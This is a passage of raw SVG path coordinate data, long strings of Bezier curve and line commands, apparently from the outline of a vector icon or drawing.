23.5144 21.297 23.5152 21.2991C23.516 21.3012 23.5168 21.3033 23.5176 21.3054C23.5184 21.3074 23.5192 21.3095 23.52 21.3116C23.5208 21.3137 23.5216 21.3158 23.5224 21.3178C23.5232 21.3199 23.524 21.322 23.5248 21.3241C23.5256 21.3261 23.5264 21.3282 23.5272 21.3303C23.528 21.3324 23.5288 21.3345 23.5296 21.3365C23.5304 21.3386 23.5312 21.3407 23.532 21.3428C23.5328 21.3448 23.5336 21.3469 23.5344 21.349C23.5352 21.3511 23.536 21.3531 23.5369 21.3552C23.5377 21.3573 23.5385 21.3594 23.5393 21.3614C23.5401 21.3635 23.5409 21.3656 23.5417 21.3677C23.5425 21.3697 23.5433 21.3718 23.5441 21.3739C23.5449 21.376 23.5457 21.378 23.5465 21.3801C23.5473 21.3822 23.5481 21.3843 23.5489 21.3863C23.5497 21.3884 23.5505 21.3905 23.5513 21.3926C23.5521 21.3946 23.5529 21.3967 23.5537 21.3988C23.5545 21.4009 23.5553 21.4029 23.5561 21.405C23.5569 21.4071 23.5577 21.4091 23.5585 21.4112C23.5593 21.4133 23.5601 21.4154 23.5609 21.4174C23.5617 21.4195 23.5625 21.4216 23.5633 21.4236C23.5641 21.4257 23.5649 21.4278 23.5657 21.4299C23.5665 21.4319 23.5673 21.434 23.5681 21.4361C23.5689 21.4381 23.5697 21.4402 23.5705 21.4423C23.5713 21.4444 23.5721 21.4464 23.5729 21.4485C23.5737 21.4506 23.5745 21.4526 23.5753 21.4547C23.5761 21.4568 23.5769 21.4588 23.5777 21.4609C23.5784 21.463 23.5792 21.465 23.58 21.4671C23.5808 21.4692 23.5816 21.4713 23.5824 21.4733C23.5832 21.4754 23.584 21.4775 23.5848 21.4795C23.5856 21.4816 23.5864 21.4837 23.5872 21.4857C23.588 21.4878 23.5888 21.4899 23.5896 21.4919C23.5904 21.494 23.5912 21.4961 23.592 21.4981C23.5928 21.5002 23.5936 21.5023 23.5944 21.5043C23.5952 21.5064 23.596 21.5085 23.5968 21.5105C23.5976 21.5126 23.5984 21.5147 23.5992 21.5167C23.6 21.5188 23.6008 21.5209 23.6016 21.5229C23.6024 21.525 23.6032 21.527 23.604 21.5291C23.6048 21.5312 23.6056 21.5332 23.6064 21.5353C23.6072 21.5374 23.608 21.5394 23.6088 21.5415C23.6096 21.5436 23.6104 21.5456 23.6112 21.5477C23.612 21.5498 23.6127 21.5518 23.6135 21.5539C23.6143 21.5559 23.6151 21.558 23.6159 21.5601C23.6167 21.5621 23.6175 21.5642 23.6183 21.5663C23.6191 21.5683 23.6199 21.5704 23.6207 21.5724C23.6215 21.5745 23.6223 21.5766 23.6231 21.5786C23.6239 21.5807 23.6247 21.5828 23.6255 21.5848C23.6263 21.5869 23.6271 21.5889 23.6279 21.591C23.6287 21.5931 23.6295 21.5951 23.6303 21.5972C23.6311 21.5992 23.6319 21.6013 23.6326 21.6034C23.6334 21.6054 23.6342 21.6075 23.635 21.6095C23.6358 21.6116 23.6366 21.6137 23.6374 21.6157C23.6382 21.6178 23.639 21.6198 23.6398 21.6219C23.6406 21.624 23.6414 21.626 23.6422 21.6281C23.643 21.6301 23.6438 21.6322 23.6446 21.6343C23.6454 21.6363 23.6462 21.6384 23.647 21.6404C23.6478 21.6425 23.6485 21.6446 23.6493 21.6466C23.6501 21.6487 23.6509 21.6507 23.6517 21.6528C23.6525 21.6548 23.6533 21.6569 23.6541 21.659C23.6549 21.661 23.6557 21.6631 23.6565 21.6651C23.6573 21.6672 23.6581 21.6692 23.6589 21.6713C23.6597 21.6734 23.6605 21.6754 23.6613 21.6775C23.662 21.6795 23.6628 21.6816 23.6636 21.6836C23.6644 21.6857 23.6652 21.6878 23.666 21.6898C23.6668 21.6919 23.6676 21.6939 23.6684 21.696C23.6692 21.698 23.67 21.7001 23.6708 21.7021C23.6716 21.7042 23.6724 21.7063 23.6732 21.7083C23.674 21.7104 23.6747 21.7124 23.6755 21.7145C23.6763 21.7165 23.6771 21.7186 23.6779 21.7206C23.6787 21.7227 23.6795 21.7247 23.6803 21.7268C23.6811 21.7289 23.6819 21.7309 23.6827 21.733C23.6835 21.735 23.6843 21.7371 23.6851 21.7391C23.6858 21.7412 23.6866 21.7432 23.6874 21.7453C23.6882 21.7473 23.689 21.7494 23.6898 21.7514C23.6906 21.7535 23.6914 21.7555 23.6922 21.7576C23.693 21.7597 23.6938 21.7617 23.6946 21.7638C23.6954 21.7658 23.6961 21.7679 23.6969 21.7699C23.6977 21.772 23.6985 21.774 23.6993 21.7761C23.7001 21.7781 23.7009 21.7802 23.7017 21.7822C23.7025 21.7843 23.7033 21.7863 23.7041 21.7884C23.7049 21.7904 23.7057 21.7925 23.7064 21.7945C23.7072 21.7966 23.708 21.7986 23.7088 21.8007C23.7096 21.8027 23.7104 21.8048 23.7112 21.8068C23.712 21.8089 23.7128 21.8109 23.7136 21.813C23.7144 21.815 23.7152 21.8171 23.7159 21.8191C23.7167 21.8212 23.7175 21.8232 23.7183 21.8253C23.7191 21.8273 23.7199 21.8294 23.7207 21.8314C23.7215 21.8335 23.7223 21.8355 23.7231 21.8376C23.7239 21.8396 23.7246 21.8417 23.7254 21.8437C23.7262 21.8458 23.727 21.8478 23.7278 21.8499C23.7286 21.8519 23.7294 21.854 23.7302 21.856C23.731 21.8581 23.7318 21.8601 23.7326 21.8622C23.7333 21.8642 23.7341 21.8663 23.7349 21.8683C23.7357 21.8703 23.7365 21.8724 23.7373 21.8744C23.7381 21.8765 23.7389 21.8785 23.7397 21.8806C23.7405 21.8826 23.7412 21.8847 23.742 21.8867C23.7428 21.8888 23.7436 21.8908 23.7444 21.8929C23.7452 21.8949 23.746 21.897 23.7468 21.899C23.7476 21.901 23.7484 21.9031 23.7491 21.9051C23.7499 21.9072 23.7507 21.9092 23.7515 21.9113C23.7523 21.9133 23.7531 21.9154 23.7539 21.9174C23.7547 21.9195 23.7555 21.9215 23.7563 21.9236C23.757 21.9256 23.7578 21.9276 23.7586 21.9297C23.7594 21.9317 23.7602 21.9338 23.761 21.9358C23.7618 21.9379 23.7626 21.9399 23.7634 21.942C23.7641 21.944 23.7649 21.946 23.7657 21.9481C23.7665 21.9501 23.7673 21.9522 23.7681 21.9542C23.7689 21.9563 23.7697 21.9583 23.7705 21.9604C23.7712 21.9624 23.772 21.9644 23.7728 21.9665C23.7736 21.9685 23.7744 21.9706 23.7752 21.9726C23.776 21.9747 23.7768 21.9767 23.7776 21.9787C23.7783 21.9808 23.7791 21.9828 23.7799 21.9849C23.7807 21.9869 23.7815 21.989 23.7823 21.991C23.7831 21.993 23.7839 21.9951 23.7847 21.9971C23.7854 21.9992 23.7862 22.0012 23.787 22.0033C23.7878 22.0053 23.7886 22.0073 23.7894 22.0094C23.7902 22.0114 23.791 22.0135 23.7918 22.0155C23.7925 22.0175 23.7933 22.0196 23.7941 22.0216C23.7949 22.0237 23.7957 22.0257 23.7965 22.0278C23.7973 22.0298 23.7981 22.0318 23.7988 22.0339C23.7996 22.0359 23.8004 22.038 23.8012 22.04C23.802 22.042 23.8028 22.0441 23.8036 22.0461C23.8044 22.0482 23.8051 22.0502 23.8059 22.0522C23.8067 22.0543 23.8075 22.0563 23.8083 22.0584C23.8091 22.0604 23.8099 22.0624 23.8107 22.0645C23.8114 22.0665 23.8122 22.0686 23.813 22.0706C23.8138 22.0726 23.8146 22.0747 23.8154 22.0767C23.8162 22.0788 23.817 22.0808 23.8177 22.0828C23.8185 22.0849 23.8193 22.0869 23.8201 22.089C23.8209 22.091 23.8217 22.093 23.8225 22.0951C23.8233 22.0971 23.824 22.0992 23.8248 22.1012C23.8256 22.1032 23.8264 22.1053 23.8272 22.1073C23.828 22.1094 23.8288 22.1114 23.8296 22.1134C23.8303 22.1155 23.8311 22.1175 23.8319 22.1195C23.8327 22.1216 23.8335 22.1236 23.8343 22.1257C23.8351 22.1277 23.8358 22.1297 23.8366 22.1318C23.8374 22.1338 23.8382 22.1358 23.839 22.1379C23.8398 22.1399 23.8406 22.142 23.8414 22.144C23.8421 22.146 23.8429 22.1481 23.8437 22.1501C23.8445 22.1522 23.8453 22.1542 23.8461 22.1562C23.8469 22.1583 23.8476 22.1603 23.8484 22.1623C23.8492 22.1644 23.85 22.1664 23.8508 22.1684C23.8516 22.1705 23.8524 22.1725 23.8532 22.1746C23.8539 22.1766 23.8547 22.1786 23.8555 22.1807C23.8563 22.1827 23.8571 22.1847 23.8579 22.1868C23.8587 22.1888 23.8594 22.1908 23.8602 22.1929C23.861 22.1949 23.8618 22.197 23.8626 22.199C23.8634 22.201 23.8642 22.2031 23.8649 22.2051C23.8657 22.2071 23.8665 22.2092 23.8673 22.2112C23.8681 22.2132 23.8689 22.2153 23.8697 22.2173C23.8704 22.2194 23.8712 22.2214 23.872 22.2234C23.8728 22.2255 23.8736 22.2275 23.8744 22.2295C23.8752 22.2316 23.8759 22.2336 23.8767 22.2356C23.8775 22.2377 23.8783 22.2397 23.8791 22.2417C23.8799 22.2438 23.8807 22.2458 23.8814 22.2478C23.8822 22.2499 23.883 22.2519 23.8838 22.2539C23.8846 22.256 23.8854 22.258 23.8862 22.2601C23.8869 22.2621 23.8877 22.2641 23.8885 22.2662C23.8893 22.2682 23.8901 22.2702 23.8909 22.2723C23.8917 22.2743 23.8924 22.2763 23.8932 22.2784C23.894 22.2804 23.8948 22.2824 23.8956 22.2845C23.8964 22.2865 23.8971 22.2885 23.8979 22.2906C23.8987 22.2926 23.8995 22.2946 23.9003 22.2967C23.9011 22.2987 23.9019 22.3007 23.9026 22.3028C23.9034 22.3048 23.9042 22.3068 23.905 22.3089C23.9058 22.3109 23.9066 22.3129 23.9074 22.315C23.9081 22.317 23.9089 22.319 23.9097 22.3211C23.9105 22.3231 23.9113 22.3251 23.9121 22.3272C23.9128 22.3292 23.9136 22.3312 23.9144 22.3333C23.9152 22.3353 23.916 22.3373 23.9168 22.3394C23.9176 22.3414 23.9183 22.3434 23.9191 22.3455C23.9199 22.3475 23.9207 22.3495 23.9215 22.3516C23.9223 22.3536 23.9231 22.3556 23.9238 22.3577C23.9246 22.3597 23.9254 22.3617 23.9262 22.3638C23.927 22.3658 23.9278 22.3678 23.9285 22.3699C23.9293 22.3719 23.9301 22.3739 23.9309 22.3759C23.9317 22.378 23.9325 22.38 23.9333 22.382C23.934 22.3841 23.9348 22.3861 23.9356 22.3881C23.9364 22.3902 23.9372 22.3922 23.938 22.3942C23.9387 22.3963 23.9395 22.3983 23.9403 22.4003C23.9411 22.4024 23.9419 22.4044 23.9427 22.4064C23.9434 22.4085 23.9442 22.4105 23.945 22.4125C23.9458 22.4146 23.9466 22.4166 23.9474 22.4186C23.9482 22.4206 23.9489 22.4227 23.9497 22.4247C23.9505 22.4267 23.9513 22.4288 23.9521 22.4308C23.9529 22.4328 23.9536 22.4349 23.9544 22.4369C23.9552 22.4389 23.956 22.441 23.9568 22.443C23.9576 22.445 23.9583 22.4471 23.9591 22.4491C23.9599 22.4511 23.9607 22.4531 23.9615 22.4552C23.9623 22.4572 23.9631 22.4592 23.9638 22.4613C23.9646 22.4633 23.9654 22.4653 23.9662 22.4674C23.967 22.4694 23.9678 22.4714 23.9685 22.4735C23.9693 22.4755 23.9701 22.4775 23.9709 22.4795C23.9717 22.4816 23.9725 22.4836 23.9732 22.4856C23.974 22.4877 23.9748 22.4897 23.9756 22.4917C23.9764 22.4938 23.9772 22.4958 23.9779 22.4978C23.9787 22.4999 23.9795 22.5019 23.9803 22.5039C23.9811 22.5059 23.9819 22.508 23.9826 22.51C23.9834 22.512 23.9842 22.5141 23.985 22.5161C23.9858 22.5181 23.9866 22.5202 23.9874 22.5222C23.9881 22.5242 23.9889 22.5262 23.9897 22.5283C23.9905 22.5303 23.9913 22.5323 23.9921 22.5344C23.9928 22.5364 23.9936 22.5384 23.9944 22.5405C23.9952 22.5425 23.996 22.5445 23.9968 22.5465C23.9975 22.5486 23.9983 22.5506 23.9991 22.5526C23.9999 22.5547 24.0007 22.5567 24.0015 22.5587C24.0022 22.5608 24.003 22.5628 24.0038 22.5648C24.0046 22.5668 24.0054 22.5689 24.0062 22.5709C24.0069 22.5729 24.0077 22.575 24.0085 22.577C24.0093 22.579 24.0101 22.5811 24.0109 22.5831C24.0116 22.5851 24.0124 22.5871 24.0132 22.5892C24.014 22.5912 24.0148 22.5932 24.0156 22.5953C24.0163 22.5973 24.0171 22.5993 24.0179 22.6013C24.0187 22.6034 24.0195 22.6054 24.0203 22.6074C24.021 22.6095 24.0218 22.6115 24.0226 22.6135C24.0234 22.6156 24.0242 22.6176 24.025 22.6196C24.0257 22.6216 24.0265 22.6237 24.0273 22.6257C24.0281 22.6277 24.0289 22.6298 24.0297 22.6318C24.0304 22.6338 24.0312 22.6358 24.032 22.6379C24.0328 22.6399 24.0336 22.6419 24.0344 22.644C24.0351 22.646 24.0359 22.648 24.0367 22.6501C24.0375 22.6521 24.0383 22.6541 24.0391 22.6561C24.0398 22.6582 24.0406 22.6602 24.0414 22.6622C24.0422 22.6643 24.043 22.6663 24.0438 22.6683C24.0445 22.6703 24.0453 22.6724 24.0461 22.6744C24.0469 22.6764 24.0477 22.6785 24.0485 22.6805C24.0492 22.6825 24.05 22.6845 24.0508 22.6866C24.0516 22.6886 24.0524 22.6906 24.0532 22.6927C24.0539 22.6947 24.0547 22.6967 24.0555 22.6988C24.0563 22.7008 24.0571 22.7028 24.0579 22.7048C24.0586 22.7069 24.0594 22.7089 24.0602 22.7109C24.061 22.713 24.0618 22.715 24.0626 22.717C24.0633 22.719 24.0641 22.7211 24.0649 22.7231C24.0657 22.7251 24.0665 22.7272 24.0673 22.7292C24.068 22.7312 24.0688 22.7332 24.0696 22.7353C24.0704 22.7373 24.0712 22.7393 24.072 22.7414C24.0727 22.7434 24.0735 22.7454 24.0743 22.7475C24.0751 22.7495 24.0759 22.7515 24.0767 22.7535C24.0774 22.7556 24.0782 22.7576 24.079 22.7596C24.0798 22.7617 24.0806 22.7637 24.0814 22.7657C24.0821 22.7677 24.0829 22.7698 24.0837 22.7718C24.0845 22.7738 24.0853 22.7759 24.0861 22.7779C24.0868 22.7799 24.0876 22.7819 24.0884 22.784C24.0892 22.786 24.09 22.788 24.0908 22.7901C24.0915 22.7921 24.0923 22.7941 24.0931 22.7962C24.0939 22.7982 24.0947 22.8002 24.0955 22.8022C24.0962 22.8043 24.097 22.8063 24.0978 22.8083C24.0986 22.8104 24.0994 22.8124 24.1002 22.8144C24.1009 22.8164 24.1017 22.8185 24.1025 22.8205C24.1033 22.8225 24.1041 22.8246 24.1049 22.8266C24.1056 22.8286 24.1064 22.8306 24.1072 22.8327C24.108 22.8347 24.1088 22.8367 24.1096 22.8388C24.1103 22.8408 24.1111 22.8428 24.1119 22.8449C24.1127 22.8469 24.1135 22.8489 24.1143 22.8509C24.115 22.853 24.1158 22.855 24.1166 22.857C24.1174 22.8591 24.1182 22.8611 24.119 22.8631C24.1198 22.8652 24.1205 22.8672 24.1213 22.8692C24.1221 22.8712 24.1229 22.8733 24.1237 22.8753C24.1245 22.8773 24.1252 22.8794 24.126 22.8814C24.1268 22.8834 24.1276 22.8854 24.1284 22.8875C24.1292 22.8895 24.1299 22.8915 24.1307 22.8936C24.1315 22.8956 24.1323 22.8976 24.1331 22.8997C24.1339 22.9017 24.1346 22.9037 24.1354 22.9057C24.1362 22.9078 24.137 22.9098 24.1378 22.9118C24.1386 22.9139 24.1393 22.9159 24.1401 22.9179C24.1409 22.92 24.1417 22.922 24.1425 22.924C24.1433 22.926 24.144 22.9281 24.1448 22.9301C24.1456 22.9321 24.1464 22.9342 24.1472 22.9362C24.148 22.9382 24.1487 22.9403 24.1495 22.9423C24.1503 22.9443 24.1511 22.9464 24.1519 22.9484C24.1527 22.9504 24.1534 22.9524 24.1542 22.9545C24.155 22.9565 24.1558 22.9585 24.1566 22.9606C24.1574 22.9626 24.1582 22.9646 24.1589 22.9667C24.1597 22.9687 24.1605 22.9707 24.1613 22.9727C24.1621 22.9748 24.1629 22.9768 24.1636 22.9788C24.1644 22.9809 24.1652 22.9829 24.166 22.9849C24.1668 22.987 24.1676 22.989 24.1683 22.991C24.1691 22.9931 24.1699 22.9951 24.1707 22.9971C24.1715 22.9991 24.1723 23.0012 24.173 23.0032C24.1738 23.0052 24.1746 23.0073 24.1754 23.0093C24.1762 23.0113 24.177 23.0134 24.1778 23.0154C24.1785 23.0174 24.1793 23.0195 24.1801 23.0215C24.1809 23.0235 24.1817 23.0256 24.1825 23.0276C24.1832 23.0296 24.184 23.0316 24.1848 23.0337C24.1856 23.0357 24.1864 23.0377 24.1872 23.0398C24.1879 23.0418 24.1887 23.0438 24.1895 23.0459C24.1903 23.0479 24.1911 23.0499 24.1919 23.052C24.1927 23.054 24.1934 23.056 24.1942 23.0581C24.195 23.0601 24.1958 23.0621 24.1966 23.0642C24.1974 23.0662 24.1981 23.0682 24.1989 23.0703C24.1997 23.0723 24.2005 23.0743 24.2013 23.0764C24.2021 23.0784 24.2029 23.0804 24.2036 23.0824C24.2044 23.0845 24.2052 23.0865 24.206 23.0885C24.2068 23.0906 24.2076 23.0926 24.2083 23.0946C24.2091 23.0967 24.2099 23.0987 24.2107 23.1007C24.2115 23.1028 24.2123 23.1048 24.2131 23.1068C24.2138 23.1089 24.2146 23.1109 24.2154 23.1129C24.2162 23.115 24.217 23.117 24.2178 23.119C24.2185 23.1211 24.2193 23.1231 24.2201 23.1251C24.2209 23.1272 24.2217 23.1292 24.2225 23.1312C24.2233 23.1333 24.224 23.1353 24.2248 23.1373C24.2256 23.1394 24.2264 23.1414 24.2272 23.1434C24.228 23.1455 24.2288 23.1475 24.2295 23.1495C24.2303 23.1516 24.2311 23.1536 24.2319 23.1556C24.2327 23.1577 24.2335 23.1597 24.2342 23.1617C24.235 23.1638 24.2358 23.1658 24.2366 23.1678C24.2374 23.1699 24.2382 23.1719 24.239 23.1739C24.2397 23.176 24.2405 23.178 24.2413 23.18C24.2421 23.1821 24.2429 23.1841 24.2437 23.1862C24.2445 23.1882 24.2452 23.1902 24.246 23.1923C24.2468 23.1943 24.2476 23.1963 24.2484 23.1984C24.2492 23.2004 24.25 23.2024 24.2507 23.2045C24.2515 23.2065 24.2523 23.2085 24.2531 23.2106C24.2539 23.2126 24.2547 23.2146 24.2555 23.2167C24.2562 23.2187 24.257 23.2207 24.2578 23.2228C24.2586 23.2248 24.2594 23.2269 24.2602 23.2289C24.261 23.2309 24.2617 23.233 24.2625 23.235C24.2633 23.237 24.2641 23.2391 24.2649 23.2411C24.2657 23.2431 24.2665 23.2452 24.2672 23.2472C24.268 23.2492 24.2688 23.2513 24.2696 23.2533C24.2704 23.2554 24.2712 23.2574 24.272 23.2594C24.2727 23.2615 24.2735 23.2635 24.2743 23.2655C24.2751 23.2676 24.2759 23.2696 24.2767 23.2716C24.2775 23.2737 24.2782 23.2757 24.279 23.2778C24.2798 23.2798 24.2806 23.2818 24.2814 23.2839C24.2822 23.2859 24.283 23.2879 24.2838 23.29C24.2845 23.292 24.2853 23.2941 24.2861 23.2961C24.2869 23.2981 24.2877 23.3002 24.2885 23.3022C24.2893 23.3042 24.29 23.3063 24.2908 23.3083C24.2916 23.3104 24.2924 23.3124 24.2932 23.3144C24.294 23.3165 24.2948 23.3185 24.2956 23.3205C24.2963 23.3226 24.2971 23.3246 24.2979 23.3267C24.2987 23.3287 24.2995 23.3307 24.3003 23.3328C24.3011 23.3348 24.3018 23.3369 24.3026 23.3389C24.3034 23.3409 24.3042 23.343 24.305 23.345C24.3058 23.347 24.3066 23.3491 24.3074 23.3511C24.3081 23.3532 24.3089 23.3552 24.3097 23.3572C24.3105 23.3593 24.3113 23.3613 24.3121 23.3634C24.3129 23.3654 24.3137 23.3674 24.3144 23.3695C24.3152 23.3715 24.316 23.3736 24.3168 23.3756C24.3176 23.3776 24.3184 23.3797 24.3192 23.3817C24.32 23.3838 24.3207 23.3858 24.3215 23.3878C24.3223 23.3899 24.3231 23.3919 24.3239 23.394C24.3247 23.396 24.3255 23.398 24.3263 23.4001C24.327 23.4021 24.3278 23.4042 24.3286 23.4062C24.3294 23.4082 24.3302 23.4103 24.331 23.4123C24.3318 23.4144 24.3326 23.4164 24.3333 23.4184C24.3341 23.4205 24.3349 23.4225 24.3357 23.4246C24.3365 23.4266 24.3373 23.4287 24.3381 23.4307C24.3389 23.4327 24.3397 23.4348 24.3404 23.4368C24.3412 23.4389 24.342 23.4409 24.3428 23.4429C24.3436 23.445 24.3444 23.447 24.3452 23.4491C24.346 23.4511 24.3467 23.4532 24.3475 23.4552C24.3483 23.4572 24.3491 23.4593 24.3499 23.4613C24.3507 23.4634 24.3515 23.4654 24.3523 23.4675C24.3531 23.4695 24.3538 23.4715 24.3546 23.4736C24.3554 23.4756 24.3562 23.4777 24.357 23.4797C24.3578 23.4818 24.3586 23.4838 24.3594 23.4859C24.3602 23.4879 24.3609 23.4899 24.3617 23.492C24.3625 23.494 24.3633 23.4961 24.3641 23.4981C24.3649 23.5002 24.3657 23.5022 24.3665 23.5042C24.3673 23.5063 24.368 23.5083 24.3688 23.5104C24.3696 23.5124 24.3704 23.5145 24.3712 23.5165C24.372 23.5186 24.3728 23.5206 24.3736 23.5227C24.3744 23.5247 24.3752 23.5267 24.3759 23.5288C24.3767 23.5308 24.3775 23.5329 24.3783 23.5349C24.3791 23.537 24.3799 23.539 24.3807 23.5411C24.3815 23.5431 24.3823 23.5452 24.3831 23.5472C24.3838 23.5492 24.3846 23.5513 24.3854 23.5533C24.3862 23.5554 24.387 23.5574 24.3878 23.5595C24.3886 23.5615 24.3894 23.5636 24.3902 23.5656C24.391 23.5677 24.3917 23.5697 24.3925 23.5718C24.3933 23.5738 24.3941 23.5759 24.3949 23.5779C24.3957 23.58 24.3965 23.582 24.3973 23.584C24.3981 23.5861 24.3989 23.5881 24.3996 23.5902C24.4004 23.5922 24.4012 23.5943 24.402 23.5963C24.4028 23.5984 24.4036 23.6004 24.4044 23.6025C24.4052 23.6045 24.406 23.6066 24.4068 23.6086C24.4076 23.6107 24.4083 23.6127 24.4091 23.6148C24.4099 23.6168 24.4107 23.6189 24.4115 23.6209C24.4123 23.623 24.4131 23.625 24.4139 23.6271C24.4147 23.6291 24.4155 23.6312 24.4163 23.6332C24.417 23.6353 24.4178 23.6373 24.4186 23.6394C24.4194 23.6414 24.4202 23.6435 24.421 23.6455C24.4218 23.6476 24.4226 23.6496 24.4234 23.6517C24.4242 23.6537 24.425 23.6558 24.4258 23.6578C24.4265 23.6599 24.4273 23.6619 24.4281 23.664C24.4289 23.666 24.4297 23.6681 24.4305 23.6701C24.4313 23.6722 24.4321 23.6742 24.4329 23.6763C24.4337 23.6783 24.4345 23.6804 24.4353 23.6824C24.4361 23.6845 24.4368 23.6865 24.4376 23.6886C24.4384 23.6907 24.4392 23.6927 24.44 23.6948C24.4408 23.6968 24.4416 23.6989 24.4424 23.7009C24.4432 23.703 24.444 23.705 24.4448 23.7071C24.4456 23.7091 24.4464 23.7112 24.4471 23.7132C24.4479 23.7153 24.4487 23.7173 24.4495 23.7194C24.4503 23.7215 24.4511 23.7235 24.4519 23.7256C24.4527 23.7276 24.4535 23.7297 24.4543 23.7317C24.4551 23.7338 24.4559 23.7358 24.4567 23.7379C24.4575 23.7399 24.4583 23.742 24.459 23.7441C24.4598 23.7461 24.4606 23.7482 24.4614 23.7502C24.4622 23.7523 24.463 23.7543 24.4638 23.7564C24.4646 23.7584 24.4654 23.7605 24.4662 23.7626C24.467 23.7646 24.4678 23.7667 24.4686 23.7687C24.4694 23.7708 24.4702 23.7728 24.471 23.7749C24.4717 23.777 24.4725 23.779 24.4733 23.7811C24.4741 23.7831 24.4749 23.7852 24.4757 23.7872C24.4765 23.7893 24.4773 23.7914 24.4781 23.7934C24.4789 23.7955 24.4797 23.7975 24.4805 23.7996C24.4813 23.8016 24.4821 23.8037 24.4829 23.8058C24.4837 23.8078 24.4845 23.8099 24.4853 23.8119C24.486 23.814 24.4868 23.8161 24.4876 23.8181C24.4884 23.8202 24.4892 23.8222 24.49 23.8243C24.4908 23.8264 24.4916 23.8284 24.4924 23.8305C24.4932 23.8325 24.494 23.8346 24.4948 23.8367C24.4956 23.8387 24.4964 23.8408 24.4972 23.8428C24.498 23.8449 24.4988 23.847 24.4996 23.849C24.5004 23.8511 24.5012 23.8531 24.502 23.8552C24.5027 23.8573 24.5035 23.8593 24.5043 23.8614C24.5051 23.8634 24.5059 23.8655 24.5067 23.8676C24.5075 23.8696 24.5083 23.8717 24.5091 23.8738C24.5099 23.8758 24.5107 23.8779 24.5115 23.8799C24.5123 23.882 24.5131 23.8841 24.5139 23.8861C24.5147 23.8882 24.5155 23.8903 24.5163 23.8923C24.5171 23.8944 24.5179 23.8964 24.5187 23.8985C24.5195 23.9006 24.5203 23.9026 24.5211 23.9047C24.5219 23.9068 24.5227 23.9088 24.5235 23.9109C24.5242 23.913 24.525 23.915 24.5258 23.9171C24.5266 23.9192 24.5274 23.9212 24.5282 23.9233C24.529 23.9253 24.5298 23.9274 24.5306 23.9295C24.5314 23.9315 24.5322 23.9336 24.533 23.9357C24.5338 23.9377 24.5346 23.9398 24.5354 23.9419C24.5362 23.9439 24.537 23.946 24.5378 23.9481C24.5386 23.9501 24.5394 23.9522 24.5402 23.9543C24.541 23.9563 24.5418 23.9584 24.5426 23.9605C24.5434 23.9625 24.5442 23.9646 24.545 23.9667C24.5458 23.9687 24.5466 23.9708 24.5474 23.9729C24.5482 23.975 24.549 23.977 24.5498 23.9791C24.5506 23.9812 24.5514 23.9832 24.5522 23.9853C24.553 23.9874 24.5538 23.9894 24.5546 23.9915C24.5554 23.9936 24.5562 23.9956 24.557 23.9977C24.5578 23.9998 24.5586 24.0019 24.5594 24.0039C24.5602 24.006 24.561 24.0081 24.5618 24.0101C24.5626 24.0122 24.5634 24.0143 24.5642 24.0163C24.565 24.0184 24.5658 24.0205 24.5666 24.0226C24.5674 24.0246 24.5682 24.0267 24.569 24.0288C24.5698 24.0308 24.5706 24.0329 24.5714 24.035C24.5722 24.0371 24.573 24.0391 24.5738 24.0412C24.5746 24.0433 24.5754 24.0453 24.5762 24.0474C24.577 24.0495 24.5778 24.0516 24.5786 24.0536C24.5794 24.0557 24.5802 24.0578 24.581 24.0599C24.5818 24.0619 24.5826 24.064 24.5834 24.0661C24.5842 24.0682 24.585 24.0702 24.5858 24.0723C24.5866 24.0744 24.5874 24.0765 24.5882 24.0785C24.589 24.0806 24.5898 24.0827 24.5906 24.0848C24.5914 24.0868 24.5922 24.0889 24.593 24.091C24.5938 24.0931 24.5946 24.0951 24.5954 24.0972C24.5962 24.0993 24.597 24.1014 24.5978 24.1034C24.5986 24.1055 24.5994 24.1076 24.6002 24.1097C24.601 24.1117 24.6018 24.1138 24.6026 24.1159C24.6034 24.118 24.6042 24.1201 24.605 24.1221C24.6058 24.1242 24.6066 24.1263 24.6074 24.1284C24.6082 24.1304 24.609 24.1325 24.6098 24.1346C24.6106 24.1367 24.6114 24.1388 24.6122 24.1408C24.613 24.1429 24.6138 24.145 24.6146 24.1471C24.6154 24.1492 24.6162 24.1512 24.617 24.1533C24.6178 24.1554 24.6186 24.1575 24.6194 24.1596C24.6203 24.1616 24.6211 24.1637 24.6219 24.1658C24.6227 24.1679 24.6235 24.17 24.6243 24.172C24.6251 24.1741 24.6259 24.1762 24.6267 24.1783C24.6275 24.1804 24.6283 24.1825 24.6291 24.1845C24.6299 24.1866 24.6307 24.1887 24.6315 24.1908C24.6323 24.1929 24.6331 24.195 24.6339 24.197C24.6347 24.1991 24.6355 24.2012 24.6363 24.2033C24.6371 24.2054 24.6379 24.2075 24.6387 24.2095C24.6395 24.2116 24.6403 24.2137 24.6412 24.2158C24.642 24.2179 24.6428 24.22 24.6436 24.222C24.6444 24.2241 24.6452 24.2262 24.646 24.2283C24.6468 24.2304 24.6476 24.2325 24.6484 24.2346C24.6492 24.2366 24.65 24.2387 24.6508 24.2408C24.6516 24.2429 24.6524 24.245 24.6532 24.2471C24.654 24.2492 24.6548 24.2512 24.6556 24.2533C24.6565 24.2554 24.6573 24.2575 24.6581 24.2596C24.6589 24.2617 24.6597 24.2638 24.6605 24.2659C24.6613 24.2679 24.6621 24.27 24.6629 24.2721C24.6637 24.2742 24.6645 24.2763 24.6653 24.2784C24.6661 24.2805 24.6669 24.2826 24.6677 24.2847C24.6685 24.2868 24.6694 24.2888 24.6702 24.2909C24.671 24.293 24.6718 24.2951 24.6726 24.2972L24.8592 24.2252ZM23.6438 21.077C23.6149 21.0021 23.6116 20.9183 23.6326 20.8487C23.6532 20.7804 23.6951 20.7303 23.7555 20.707L23.6835 20.5204C23.5551 20.57 23.476 20.6751 23.4411 20.791C23.4066 20.9056 23.4132 21.035 23.4572 21.149L23.6438 21.077ZM23.7555 20.707C23.8408 20.6741 23.9207 20.6916 24.0053 20.7568C24.0937 20.8249 24.1785 20.9399 24.2548 21.0808C24.4067 21.3616 24.5058 21.7094 24.5335 21.8701L24.7306 21.836C24.6998 21.6575 24.5945 21.2884 24.4307 20.9857C24.349 20.8348 24.2482 20.6914 24.1274 20.5984C24.0028 20.5024 23.8501 20.4561 23.6835 20.5204L23.7555 20.707ZM24.5388 21.889C24.6715 22.2329 24.7887 22.5831 24.9068 22.9358C25.0246 23.2879 25.1433 23.6424 25.2779 23.9912L25.4645 23.9191C25.3318 23.5753 25.2145 23.2251 25.0965 22.8724C24.9786 22.5203 24.86 22.1658 24.7253 21.817L24.5388 21.889ZM25.2779 23.9912C25.428 24.3799 25.6961 24.6185 26.0068 24.7274C26.3147 24.8354 26.6577 24.8137 26.9599 24.6971C27.262 24.5804 27.5306 24.366 27.6861 24.0791C27.843 23.7897 27.8813 23.4329 27.7312 23.0441L27.5446 